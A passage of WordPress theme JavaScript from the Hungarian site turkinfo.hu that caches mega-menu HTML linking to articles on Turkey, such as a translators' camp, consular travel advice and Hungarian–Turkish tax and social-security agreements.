                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili 